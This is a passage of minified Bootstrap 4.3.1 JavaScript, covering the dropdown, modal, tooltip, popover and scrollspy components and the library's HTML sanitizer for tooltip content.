e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),Ze=l({},Be.DefaultType,{content:"(string|element|function)"}),tn="fade",en="show",nn=".popover-header",on=".popover-body",rn={HIDE:"hide"+ze,HIDDEN:"hidden"+ze,SHOW:"show"+ze,SHOWN:"shown"+ze,INSERTED:"inserted"+ze,CLICK:"click"+ze,FOCUSIN:"focusin"+ze,FOCUSOUT:"focusout"+ze,MOUSEENTER:"mouseenter"+ze,MOUSELEAVE:"mouseleave"+ze},sn=function(t){var e,n;function i(){return t.apply(this,arguments)||this}n=t,(e=i).prototype=Object.create(n.prototype),(e.prototype.constructor=e).__proto__=n;var o=i.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(t){g(this.getTipElement()).addClass($e+"-"+t)},o.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},o.setContent=function(){var t=g(this.getTipElement());this.setElementContent(t.find(nn),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(on),e),t.removeClass(tn+" "+en)},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ge);null!==e&&0<e.length&&t.removeClass(e.join(""))},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ye),e="object"==typeof n?n:null;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ye,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return Ye}},{key:"Event",get:function(){return rn}},{key:"EVENT_KEY",get:function(){return ze}},{key:"DefaultType",get:function(){return Ze}}]),i}(Be);g.fn[Ve]=sn._jQueryInterface,g.fn[Ve].Constructor=sn,g.fn[Ve].noConflict=function(){return g.fn[Ve]=Xe,sn._jQueryInterface};var an="scrollspy",ln="bs.scrollspy",cn="."+ln,hn=g.fn[an],un={offset:10,method:"auto",target:""},fn={offset:"number",method:"string",target:"(string|element)"},dn={ACTIVATE:"activate"+cn,SCROLL:"scroll"+cn,LOAD_DATA_API:"load"+cn+".data-api"},gn="dropdown-item",_n="active",mn='[data-spy="scroll"]',pn=".nav, .list-group",vn=".nav-link",yn=".nav-item",En=".list-group-item",Cn=".dropdown",Tn=".dropdown-item",Sn=".dropdown-toggle",bn="offset",In="position",Dn=function(){function n(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+vn+","+this._config.target+" "+En+","+this._config.target+" "+Tn,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,g(this._scrollElement).on(dn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process()}var t=n.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?bn:In,o="auto"===this._config.method?t:this._config.method,r=o===In?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e,n=_.getSelectorFromElement(t);if(n&&(e=document.querySelector(n)),e){var i=e.getBoundingClientRect();if(i.width||i.height)return[g(e)[o]().top+r,n]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){g.removeData(this._element,ln),g(this._scrollElement).off(cn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(t){if("string"!=typeof(t=l({},un,"object"==typeof t&&t?t:{})).target){var e=g(t.target).attr("id");e||(e=_.getUID(an),g(t.target).attr("id",e)),t.target="#"+e}return _.typeCheckConfig(an,t,fn),t},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),n<=t){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),n=g([].slice.call(document.querySelectorAll(t.join(","))));n.hasClass(gn)?(n.closest(Cn).find(Sn).addClass(_n),n.addClass(_n)):(n.addClass(_n),n.parents(pn).prev(vn+", "+En).addClass(_n),n.parents(pn).prev(yn).children(vn).addClass(_n)),g(this._scrollElement).trigger(dn.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(_n)}).forEach(function(t){return t.classList.remove(_n)})},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(ln);if(t||(t=new n(this,"object"==typeof e&&e),g(this).data(ln,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return un}}]),n}();g(window).on(dn.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(mn)),e=t.length;e--;){var 